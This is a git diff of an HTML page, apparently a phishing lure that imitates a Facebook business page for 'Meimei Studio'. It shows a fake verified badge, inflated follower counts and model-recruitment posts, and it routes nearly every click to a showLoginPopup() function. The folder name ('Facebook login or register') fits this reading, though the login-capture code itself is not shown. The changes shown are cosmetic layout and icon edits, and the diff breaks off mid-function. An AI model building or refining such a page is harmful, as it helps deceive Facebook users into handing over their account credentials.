


==== commit 28b84581: "Update index.html" ====
--- a/facebookdangnhaphoacdangky.html/index.html
+++ b/facebookdangnhaphoacdangky.html/index.html
@@ -217,6 +217,31 @@
         .details .item strong {
             color: #1C1E21;
         }
+        .album-section {
+            background: #FFFFFF;
+            padding: 16px;
+            border-bottom: 1px solid #DADDE1;
+        }
+        .album-section p {
+            font-size: 16px;
+            font-weight: 600;
+            margin-bottom: 8px;
+        }
+        .album-section .album {
+            display: grid;
+            grid-template-columns: repeat(auto-fill, minmax(110px, 1fr));
+            gap: 4px;
+        }
+        .album-section .album img {
+            width: 100%;
+            aspect-ratio: 1;
+            object-fit: cover;
+            border-radius: 4px;
+            cursor: pointer;
+        }
+        .album-section .album img:hover {
+            opacity: 0.9;
+        }
         .main-content {
             padding: 0 16px;
             margin: 16px 0;
@@ -265,21 +290,6 @@
             display: block;
             margin-bottom: 5px;
             font-size: 16px;
-        }
-        .photos-section .album {
-            display: grid;
-            grid-template-columns: repeat(auto-fill, minmax(110px, 1fr));
-            gap: 4px;
-        }
-        .photos-section .album img {
-            width: 100%;
-            aspect-ratio: 1;
-            object-fit: cover;
-            border-radius: 4px;
-            cursor: pointer;
-        }
-        .photos-section .album img:hover {
-            opacity: 0.9;
         }
         .videos-section .video-list {
             display: grid;
@@ -494,6 +504,17 @@
             font-size: 13px;
             color: #65676B;
         }
+        .like-info img {
+            width: 16px;
+            height: 16px;
+            margin-right: 4px;
+        }
+        .like-info .avatar {
+            width: 16px;
+            height: 16px;
+            border-radius: 50%;
+            margin-right: 4px;
+        }
         .actions {
             display: flex;
             justify-content: space-between;
@@ -515,6 +536,10 @@
         }
         .actions .action:hover {
             background: #F5F6F5;
+        }
+        .actions .action img {
+            width: 20px;
+            height: 20px;
         }
         .comments {
             font-size: 13px;
@@ -534,6 +559,12 @@
             margin: 8px 0;
             font-size: 14px;
             color: #050505;
+        }
+        .likes-section .like-item img.avatar {
+            width: 20px;
+            height: 20px;
+            border-radius: 50%;
+            margin-right: 8px;
         }
         .overlay {
             display: none;
@@ -707,9 +738,9 @@
                 <div class="name">
                     Meimei Studio <span class="verified"></span>
                 </div>
-                <div class="stats"> 𝟴𝟵𝟯𝗸 𝗹𝘂̛𝗼̛̣𝘁 𝘁𝗵𝗶́𝗰𝗵   •   𝟲𝟰𝟴𝗸 𝗻𝗴𝘂̛𝗼̛̀𝗶 𝘁𝗵𝗲𝗼 𝗱𝗼̃𝗶 </div>
+                <div class="stats">893k lượt thích • 648k người theo dõi</div>
                 <div class="description">
-                  𝘾𝙪𝒐̣̂𝙘 𝙎𝒐̂́𝙣𝙜 𝙇𝒂̀ 𝘽𝒖̛́𝙘 𝙏𝙧𝙖𝙣𝙝, 𝙈𝒐̂̃𝙞 𝙉𝙜𝒂̀𝙮 𝙇𝒂̀ 𝙈𝒐̣̂𝙩 𝙉𝒆́𝙩 𝙑𝒆̃ 𝙈𝒐̛́𝙞.
+                    Lưu giữ vẻ đẹp của bạn
                 </div>
             </div>
         </div>
@@ -722,7 +753,7 @@
             <button class="like" onclick="showLoginPopup()">
                 <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like"> Thích
             </button>
-            <button class="more" onclick="showLoginPopup()">
+            <button class="more" onclick="alert('Mở menu tùy chọn (chức năng demo)')">
                 <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y_/r/6YvXqYx61Kr.png" alt="More">
             </button>
         </div>
@@ -741,18 +772,31 @@
         <div class="details">
             <div class="item">
                 <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/4r5pN3v2aN5.png" alt="Page" class="icon">
-                <span><strong>𝗧𝗿𝗮𝗻𝗴 𝗰𝗮́ 𝗻𝗵𝗮̂𝗻 </strong> 🅘 • Nhiếp ảnh gia</span>
+                <span><strong>Trang</strong> • Studio chụp ảnh</span>
             </div>
             <div class="item">
                 <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/5hM-k1AN4eS.png" alt="Location" class="icon">
-                <span><strong>Sống tại</strong> 𝗛𝗮̀ 𝗡𝗼̣̂𝗶 </span>
+                <span><strong>424 Nguyễn Trãi, 286/1B Trần Hưng Đạo, P. Nguyễn Cư Trinh, Q1, Hồ Chí Minh</strong></span>
+            </div>
+            <div class="item">
+                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yW/r/6zYk4cJJeL8.png" alt="Email" class="icon">
+                <span><strong>contact@meimeistudio.vn</strong></span>
+            </div>
+            <div class="item">
+                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yb/r/5uH7TXzWENM.png" alt="Website" class="icon">
+                <span><strong><a href="https://www.tiktok.com/@meimeimodel_vision">tiktok.com/@meimeimodel_vision</a></strong></span>
+            </div>
+            <div class="item">
+                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yU/r/u7v2q0v-KuV.png" alt="Hours" class="icon">
+                <span><strong>Lưu mở cửa</strong></span>
             </div>
         </div>
-  <!-- Main Content -->
+
+        <!-- Album Section (Fixed on the left) -->
         <div class="main-content">
             <div class="sidebar">
-                <div id="photos-tab" class="photos-section tab-content">
-                    <p><strong>Ảnh</strong></p>
+                <div class="album-section">
+                    <p>Ảnh</p>
                     <div class="album">
                         <img src="https://imgur.com/oy1XxUp.jpg" alt="Ảnh 1" onclick="showLoginPopup()">
                         <img src="https://imgur.com/YFwhhDb.jpg" alt="Ảnh 2" onclick="showLoginPopup()">
@@ -761,43 +805,6 @@
                         <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 5" onclick="showLoginPopup()">
                         <img src="https://imgur.com/mj7UTEK.jpg" alt="Ảnh 6" onclick="showLoginPopup()">
                         <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 7" onclick="showLoginPopup()">
-                    </div>
-                </div>
-                <div id="videos-tab" class="videos-section tab-content">
-                    <p><strong>Video</strong></p>
-                    <div class="video-list">
-                        <div class="video-item" onclick="showLoginPopup()">
-                            <img src="https://imgur.com/Fw9t5Ih.jpg" alt="Thumbnail" class="thumbnail">
-                            <div class="play-icon"></div>
-                            <div class="video-info">
-                                <div class="title">Lookbook Xuân 2025 - Meimei Studio</div>
-                                <div class="meta">21/03/2025 • 2:30</div>
-                            </div>
-                        </div>
-                        <div class="video-item" onclick="showLoginPopup()">
-                            <img src="https://imgur.com/bASHqqu.jpg" alt="Thumbnail" class="thumbnail">
-                            <div class="play-icon"></div>
-                            <div class="video-info">
-                                <div class="title">Lookbook Hè 2025 - Meimei Studio</div>
-                                <div class="meta">28/02/2025 • 3:15</div>
-                            </div>
-                        </div>
-                        <div class="video-item" onclick="showLoginPopup()">
-                            <img src="https://imgur.com/zCaD2w9.jpg" alt="Thumbnail" class="thumbnail">
-                            <div class="play-icon"></div>
-                            <div class="video-info">
-                                <div class="title">Livestream Bán Hàng 01/2025</div>
-                                <div class="meta">12/01/2025 • 45:10</div>
-                            </div>
-                        </div>
-                        <div class="video-item" onclick="showLoginPopup()">
-                            <img src="https://imgur.com/6WGS0H9.jpg" alt="Thumbnail" class="thumbnail">
-                            <div class="play-icon"></div>
-                            <div class="video-info">
-                                <div class="title">Livestream Giới Thiệu Sản Phẩm Mới</div>
-                                <div class="meta">21/12/2024 • 30:00</div>
-                            </div>
-                        </div>
                     </div>
                 </div>
             </div>
@@ -825,17 +832,22 @@
                             </div>
                         </div>
                         <div class="like-info">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yR/r/6UHmJipH8-J.png" alt="Haha">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/EhyW6biK10i.png" alt="Love">
+                            <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="User Avatar">
+                            <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="User Avatar">
                             <span>Meimeistudio và 9.8k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                Thích <span>9.8k</span>
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like"> Thích <span>9.8k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                Bình luận <span>692</span>
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yY/r/a2B8aH2zWrc.png" alt="Comment"> Bình luận <span>692</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                Chia sẻ <span>827</span>
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yQ/r/0--2A9QseKL.png" alt="Share"> Chia sẻ <span>827</span>
                             </div>
                         </div>
                         <div class="comments">
@@ -866,17 +878,22 @@
                             </div>
                         </div>
                         <div class="like-info">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yR/r/6UHmJipH8-J.png" alt="Haha">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/EhyW6biK10i.png" alt="Love">
+                            <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="User Avatar">
+                            <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="User Avatar">
                             <span>Meimeistudio và 6.1k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                Thích <span>6.1k</span>
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like"> Thích <span>6.1k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                Bình luận <span>626</span>
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yY/r/a2B8aH2zWrc.png" alt="Comment"> Bình luận <span>626</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                Chia sẻ
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yQ/r/0--2A9QseKL.png" alt="Share"> Chia sẻ
                             </div>
                         </div>
                         <div class="comments">
@@ -905,17 +922,22 @@
                             <img src="https://imgur.com/NZFXea4.jpg" alt="Livestream 3">
                         </div>
                         <div class="like-info">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yR/r/6UHmJipH8-J.png" alt="Haha">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/EhyW6biK10i.png" alt="Love">
+                            <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="User Avatar">
+                            <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="User Avatar">
                             <span>Meimeistudio và 7.2k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                Thích <span>7.2k</span>
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like"> Thích <span>7.2k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                Bình luận <span>3k8</span>
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yY/r/a2B8aH2zWrc.png" alt="Comment"> Bình luận <span>3k8</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                Chia sẻ <span>2k4</span>
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yQ/r/0--2A9QseKL.png" alt="Share"> Chia sẻ <span>2k4</span>
                             </div>
                         </div>
                         <div class="comments">
@@ -944,17 +966,22 @@
                             <img src="https://imgur.com/GT3OXZP.jpg" alt="Tuyển mẫu 4">
                         </div>
                         <div class="like-info">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yR/r/6UHmJipH8-J.png" alt="Haha">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/EhyW6biK10i.png" alt="Love">
+                            <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="User Avatar">
+                            <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="User Avatar">
                             <span>Meimeistudio và 7k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                Thích <span>7k</span>
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like"> Thích <span>7k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                Bình luận <span>1k3</span>
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yY/r/a2B8aH2zWrc.png" alt="Comment"> Bình luận <span>1k3</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                Chia sẻ <span>1k4</span>
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yQ/r/0--2A9QseKL.png" alt="Share"> Chia sẻ <span>1k4</span>
                             </div>
                         </div>
                         <div class="comments">
@@ -986,17 +1013,22 @@
                             </div>
                         </div>
                         <div class="like-info">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yR/r/6UHmJipH8-J.png" alt="Haha">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/EhyW6biK10i.png" alt="Love">
+                            <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="User Avatar">
+                            <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="User Avatar">
                             <span>Meimeistudio và 8k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                Thích <span>8k</span>
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like"> Thích <span>8k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                Bình luận <span>1k7</span>
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yY/r/a2B8aH2zWrc.png" alt="Comment"> Bình luận <span>1k7</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                Chia sẻ <span>754</span>
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yQ/r/0--2A9QseKL.png" alt="Share"> Chia sẻ <span>754</span>
                             </div>
                         </div>
                         <div class="comments">
@@ -1023,6 +1055,57 @@
                     <div class="item">
                         <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/5hM-k1AN4eS.png" alt="Location" class="icon">
                         <span>424 Nguyễn Trãi, Quận 1, TP. Hồ Chí Minh</span>
+                    </div>
+                </div>
+
+                <div id="photos-tab" class="photos-section tab-content">
+                    <p><strong>Ảnh</strong></p>
+                    <div class="album">
+                        <img src="https://imgur.com/oy1XxUp.jpg" alt="Ảnh 1" onclick="showLoginPopup()">
+                        <img src="https://imgur.com/YFwhhDb.jpg" alt="Ảnh 2" onclick="showLoginPopup()">
+                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 3" onclick="showLoginPopup()">
+                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 4" onclick="showLoginPopup()">
+                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 5" onclick="showLoginPopup()">
+                        <img src="https://imgur.com/mj7UTEK.jpg" alt="Ảnh 6" onclick="showLoginPopup()">
+                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 7" onclick="showLoginPopup()">
+                    </div>
+                </div>
+
+                <div id="videos-tab" class="videos-section tab-content">
+                    <p><strong>Video</strong></p>
+                    <div class="video-list">
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/Fw9t5Ih.jpg" alt="Thumbnail" class="thumbnail">
+                            <div class="play-icon"></div>
+                            <div class="video-info">
+                                <div class="title">Lookbook Xuân 2025 - Meimei Studio</div>
+                                <div class="meta">21/03/2025 • 2:30</div>
+                            </div>
+                        </div>
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/bASHqqu.jpg" alt="Thumbnail" class="thumbnail">
+                            <div class="play-icon"></div>
+                            <div class="video-info">
+                                <div class="title">Lookbook Hè 2025 - Meimei Studio</div>
+                                <div class="meta">28/02/2025 • 3:15</div>
+                            </div>
+                        </div>
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/zCaD2w9.jpg" alt="Thumbnail" class="thumbnail">
+                            <div class="play-icon"></div>
+                            <div class="video-info">
+                                <div class="title">Livestream Bán Hàng 01/2025</div>
+                                <div class="meta">12/01/2025 • 45:10</div>
+                            </div>
+                        </div>
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/6WGS0H9.jpg" alt="Thumbnail" class="thumbnail">
+                            <div class="play-icon"></div>
+                            <div class="video-info">
+                                <div class="title">Livestream Giới Thiệu Sản Phẩm Mới</div>
+                                <div class="meta">21/12/2024 • 30:00</div>
+                            </div>
+                        </div>
                     </div>
                 </div>
 
@@ -1053,9 +1136,11 @@
                     <p>893k lượt thích</p>
                     <p>648k người theo dõi</p>
                     <div class="like-item">
+                        <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Avatar">
                         <span><a href="#">Lan Anh</a></span>
                     </div>
                     <div class="like-item">
+                        <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Avatar">
                         <span><a href="#">Ngọc Mai</a></span>
                     </div>
                     <p>Và 7.8k người khác</p>
@@ -1123,7 +1208,7 @@
             document.getElementById(tabId).style.display = 'block';
             document.querySelector(`.tabs a[onclick="showTab('${tabId}')"]`).classList.add('active');
 
-            if (tabId === 'videos-tab' || tabId === 'about-tab' || tabId === 'reels-tab') {
